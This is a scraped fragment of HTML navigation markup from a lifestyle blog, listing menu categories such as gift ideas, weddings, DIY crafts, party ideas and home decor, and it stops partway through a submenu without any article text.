				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#097d616c7a61606770606d6c687a496e64686065276a6664"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
